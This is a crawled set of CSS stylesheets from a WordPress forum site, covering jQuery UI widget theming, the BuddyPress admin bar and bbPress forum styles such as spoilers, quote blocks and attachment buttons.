solid #cd0a0a;background:#fef1ec url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a, .ui-widget-content .ui-state-error
a{color:#cd0a0a}.ui-state-error-text, .ui-widget-content .ui-state-error-text{color:#cd0a0a}.ui-state-disabled, .ui-widget-content .ui-state-disabled{opacity: .35;filter:Alpha(Opacity=35);background-image:none}.ui-priority-primary, .ui-widget-content .ui-priority-primary{font-weight:bold}.ui-priority-secondary, .ui-widget-content .ui-priority-secondary{opacity: .7;filter:Alpha(Opacity=70);font-weight:normal}.ui-icon{width:16px;height:16px;background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_888888_256x240.png)}.ui-state-focus .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon, .ui-state-error-text .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-off{background-position:-96px -144px}.ui-icon-radio-on{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-tl{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px}.ui-corner-tr{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px}.ui-corner-bl{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px}.ui-corner-br{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-top{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px}.ui-corner-bottom{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-right{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-left{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px}.ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px}.ui-widget-overlay{background:black;opacity: .10;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity: .30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px}.ui-accordion .ui-accordion-header{cursor:pointer;position:relative;margin-top:1px;zoom:1}.ui-accordion .ui-accordion-li-fix{display:inline}.ui-accordion .ui-accordion-header-active{border-bottom:0 !important}.ui-accordion .ui-accordion-header
a{display:block;font-size:1em;padding: .5em .5em .5em 2.2em}.ui-accordion .ui-accordion-header .ui-icon{position:absolute;left: .5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em
2.2em;border-top:0;margin-top:-2px;position:relative;top:1px;margin-bottom:2px;overflow:auto;display:none}.ui-accordion .ui-accordion-content-active{display:block}.ui-datepicker{width:17em;padding: .2em .2em 0}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next
span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0
2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title
select{float:left;font-size:1em;margin:1px
0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{float:right}.ui-datepicker
table{width:100%;font-size: .9em;border-collapse:collapse;margin:0
0 .4em}.ui-datepicker
th{padding: .7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker
td{border:0;padding:1px}.ui-datepicker td span, .ui-datepicker td
a{display:block;padding: .2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin: .7em 0 0 0;padding:0
.2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane
button{float:right;margin: .5em .2em .4em;cursor:pointer;padding: .2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group
table{width:95%;margin:0
auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane
button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;display/**/: block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-dialog{position:relative;padding: .2em;width:300px}.ui-dialog .ui-dialog-titlebar{padding: .5em .3em .3em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin: .1em 0 .2em}.ui-dialog .ui-dialog-titlebar-close{width:19px;padding:1px;height:18px;min-width:23px;min-height:22px;float:right;margin:0}.ui-dialog .ui-dialog-titlebar-close
span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none !important}.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus{padding:1px}.ui-dialog .ui-dialog-content{border:0;padding: .5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin: .5em 0 0 0;padding: .3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane
button{float:right;margin: .5em .4em .5em 0;cursor:pointer;padding: .2em .6em .3em .6em;line-height:1.4em;width:auto;overflow:visible}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0px}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0px}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0px;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0px;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size: .7em;display:block;border:0}.ui-slider-horizontal{height: .8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width: .8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-tabs{padding: .2em;zoom:1}.ui-tabs .ui-tabs-nav{list-style:none;position:relative;padding: .2em .2em 0}.ui-tabs .ui-tabs-nav
li{position:relative;float:left;border-bottom-width:0 !important;margin:0
.2em -1px 0;padding:0}.ui-tabs .ui-tabs-nav li
a{float:left;text-decoration:none;padding: .5em 1em}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{padding-bottom:1px;border-bottom-width:0}.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing
a{cursor:text}.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected
a{cursor:pointer}.ui-tabs .ui-tabs-panel{padding:1em
1.4em;display:block;border-width:0;background:none}.ui-tabs .ui-tabs-hide{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/css/buddybar.css
body_size: 1047
content:
body,body.wp-admin{padding-top:25px!important;}#wp-admin-bar{position:fixed;top:0;left:0;z-index:99;height:25px;font-size:11px;width:100%;z-index:1000;}#wp-admin-bar .padder{position:relative;padding:0;width:100%;margin:0 auto;background:url(../images/60pc_black.png);height:25px;}body#bp-default #wp-admin-bar .padder{min-width:960px;max-width:1250px;}#wp-admin-bar *{z-index:999;}#wp-admin-bar div#admin-bar-logo{position:absolute;top:5px;left:10px;}#wp-admin-bar a img{border:none;}#wp-admin-bar li{list-style:none;margin:0;padding:0;line-height:100%;text-align:left;}#wp-admin-bar li a{padding:7px 15px 7px 15px;color:#eee;text-decoration:none;font-size:11px;}#wp-admin-bar li.alt{border:none;}#wp-admin-bar li.no-arrow a{padding-right:15px;}#wp-admin-bar ul li ul li a span{display:none;}#wp-admin-bar li:hover,#wp-admin-bar li.hover{position:static;}#admin-bar-logo{float:left;font-weight:bold;font-size:11px;padding:5px 8px;margin:0;text-decoration:none;color:#fff;}body#bp-default #admin-bar-logo{padding:2px 8px;}#wp-admin-bar ul{margin:0;list-style:none;line-height:1;cursor:pointer;height:auto;padding:0;}#wp-admin-bar ul li{padding:0;float:left;position:relative;background:url(../images/admin-menu-arrow.gif) 88% 53% no-repeat;padding-right:11px;}#wp-admin-bar ul li.no-arrow{background:none;padding-right:0;}#wp-admin-bar ul li ul li{background-image:none;}#wp-admin-bar ul li.align-right{position:absolute;right:0;}#wp-admin-bar ul li a{display:block;}#wp-admin-bar ul.main-nav li:hover,#wp-admin-bar ul.main-nav li.sfhover,#wp-admin-bar ul.main-nav li ul li.sfhover{background-color:#333;}#wp-admin-bar ul li ul{position:absolute;width:185px;left:-999em;margin-left:0;background:#333;border:1px solid #222;-moz-box-shadow:0 4px 8px rgba(0,0,0,0.1);-webkit-box-shadow:0 4px 8px rgba(0,0,0,0.1);-moz-border-radius:3px;-webkit-border-radius:3px;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;}#wp-admin-bar ul li>ul{border-top:none;}#wp-admin-bar ul li ul a{color:#eee;}#wp-admin-bar ul li ul li{float:left;width:174px;margin:0;}#wp-admin-bar ul li ul li:hover a{color:#fff;}#wp-admin-bar ul li div.admin-bar-clear{clear:both;}#wp-admin-bar ul.main-nav li ul li:hover,#wp-admin-bar ul.main-nav li ul li.sfhover,#wp-admin-bar ul.main-nav li ul li.sfhover{background-color:#222;}#wp-admin-bar ul li ul ul{margin:-25px 0 0 184px;-moz-border-radius:3px;-webkit-border-radius:3px;}#wp-admin-bar ul li ul li:hover ul li a{color:#eee;}#wp-admin-bar ul li ul li ul li:hover a{color:#fff;}#wp-admin-bar ul li:hover ul,#wp-admin-bar ul li ul li:hover ul,#wp-admin-bar ul li.sfhover ul,#wp-admin-bar ul li ul li.sfhover ul{left:auto;}#wp-admin-bar ul li.align-right:hover ul{right:0;}#wp-admin-bar ul li:hover ul ul,#wp-admin-bar li.sfhover ul li ul{left:-999em;}#wp-admin-bar img.avatar{float:left;margin-right:8px;}#wp-admin-bar span.activity{display:block;margin-left:34px;padding:0;}#wp-admin-bar ul.author-list li a{height:17px;}#wp-admin-bar ul li#bp-adminbar-notifications-menu a span{padding:0 6px;margin-left:2px;background:#fff;color:#000;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}

--- FILE ---
content_type: text/css
request_url: https://wp-seven.ru/wp-content/plugins/bbpress/templates/default/css/bbpress.css
body_size: 14879
content:
/**
 * bbPress specific CSS
 *
 * @package bbPress
 * @subpackage Theme
 */

/* =bbPress Style
-------------------------------------------------------------- */
.forum-image {display: inline;}
a.reply-to-link::before {font-family:iconFont;content:"\e097";float:left;position:relative;top:1px;margin-right:5px;}
//a.reply-to-link i {position: relative; font-size: 12px; margin-right: 5px;float: left;}
//a.reply-to-link + p, a.reply-to-link + div.quote-title {display:inline;min-width: 95%;}
//a.reply-to-link + p {display:inline-block;width:95%;}
div.spoiler {}

div.spoiler div.spoiler-title {
  color: #000000;
  font-size: 12px;
  font-weight: bold;
  background-color: #d9d9d9;
	cursor: pointer;
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
}
div.spoiler div.spoiler-title p {display:inline;font-weight:bold !important;font-size: 12px !important;position: relative;top: -1px;left: -5px;}
div.spoiler div.spoiler-title div.spoiler-toggle {}

div.spoiler div.spoiler-title div.hide-icon {
  display: inline;
  font-family: 'Segoe UI', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;
  letter-spacing: 0.01em;
  line-height: 14pt;
  background: url([data-uri]%3D%3D) 5px no-repeat;
  background-color: rgba(217, 217, 217, 0.16);
  background-size: 12px 12px;
  padding-left: 22px;
}

div.spoiler div.spoiler-title div.show-icon {
	display: inline;
  font-family: 'Segoe UI', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;
  letter-spacing: 0.01em;
  line-height: 14pt;
  background: url([data-uri]%3D%3D) 5px no-repeat;  
  background-color: rgba(217, 217, 217, 0.16);
  background-size: 12px 12px;
  padding-left: 22px;
}

div.spoiler div.spoiler-content {border: 1px #ccc dotted;padding: 10px;margin-top: 5px;}
#forum-sidebar .page-sidebar a.sdb-title:hover {background-color: transparent !important;color: black !important;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu a.all-popular-topics {text-align:center; font-size:14px;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta {margin-left: 70px;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta .freshest-author a {display: inline !important;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu a:hover {background-color:transparent !important; color: black !important; text-decoration:underline;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu img {margin-left: 10px;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta .freshest-title {padding: 0; display: block;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta .freshest-author a {padding: 0; display: block;}

#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu a.all-noreply-topics {text-align:center; font-size:14px;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta {margin-left: 70px;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta .freshest-author a {display: inline !important;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu a:hover {background-color:transparent !important; color: black !important; text-decoration:underline;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu img {margin-left: 10px;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta .freshest-title {padding: 0;display: block !important;white-space: inherit;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta .freshest-author a {padding: 0; display: block;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .norep-block {padding-top:10px;}
#forum-sidebar {padding: 0 8px 0 0;}
//#forum-sidebar .page-sidebar li {min-height: 70px;}
#forum-sidebar .page-sidebar ul.sub-menu a {padding: 10px;font-size:12px; display: inline-block;}
#forum-sidebar .page-sidebar ul.sub-menu a img {margin-right:5px;}
#forum-sidebar .page-sidebar a:hover {background-color: #2d89ef !important;color: #fff !important;}
#bbpress-forums .bbt-back-link > span:before {font-family: "iconFont";content: "\e097";top: 1px;position: relative;}
#bbpress-forums .bbt-back-link > span {font-size: 12px;}
.bbp-search.forum-search #bbpress-forums div[id*="bbp-quote-"] {max-height: 300px; overflow: auto;}
#bbpress-forums div[id*="bbp-quote-"] center.content_video {text-align:left;}

#bbpress-forums div[class*="bbt-name-quote-block-"] {position: absolute; bottom: 0;}
#bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-name-link, #bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-quote-link {background-color: #2b5797 !important; padding: 3px 9px 4px; color: white; margin-right: 5px; margin-bottom: 5px; font-size: 12px; position: relative;}
#bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-name-link:active, #bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-quote-link:active, #bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-minus-link:active, #bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-plus-link:active {top: 1px;left: 1px;}

#bbpress-forums div[class*="bbp-thank-button-block-"] {position: absolute; bottom: 0; left:120px;}
#bbpress-forums div[class*="bbp-thank-button-block-"]:hover {cursor:pointer;}
#bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-minus-link, #bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-plus-link { padding: 3px 9px 4px; color: white; margin-right: 5px; margin-bottom: 5px; font-size: 12px; position: relative;}
#bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-plus-link {background-color:#00a300 !important;}
#bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-minus-link {background-color:#b91d47 !important;}


#bbpress-forums .bbp-attachments a.fancybox-thumb > img, #bbpress-forums .bbp-reply-content a.fancybox-thumb img[class*="wp-image-"] {border:3px solid transparent;}
#bbpress-forums .bbp-attachments a.fancybox-thumb > img:hover, #bbpress-forums .bbp-reply-content a.fancybox-thumb img[class*="wp-image-"]:hover {border:3px solid #2d89ef;}
#bbpress-forums .bbp-reply-content p {margin-bottom:15px}
#bbpress-forums blockquote {margin-left:0; margin-bottom:15px;}
#bbpress-forums .bbp-reply-content blockquote p {margin-bottom:0 !important;}
#bbpress-forums .bbp-reply-content li {margin-bottom:10px}
#bbpress-forums .bbp-reply-content span a, #bbpress-forums .bbp-reply-content div a {font-size:inherit;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile a.fancybox-thumb > img {border:3px solid transparent;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile a.fancybox-thumb > img:hover {border:3px solid #2d89ef;}
#bbpress-forums .bbp-attachments-form-current .bbp-attachments {overflow:inherit;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile .att-button {display: inline-block;margin-left:10px;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile .actions-buttons {display: inline-block;}
#bbpress-forums .bbp-attachments-form-current .att-button {margin-bottom:14px;}
#bbpress-forums .bbp-attachments-form-current .att-button a {background-color: #eff4ff;padding: 3px 4px;color: #b91d47;position: relative;font-size: 100%;}
#bbpress-forums .bbp-attachments-form-current .att-button a:hover {color:#da532c;}
#bbpress-forums .bbp-attachments-form-current .att-button a:active {color:#b91d47; top:1px; left:1px}
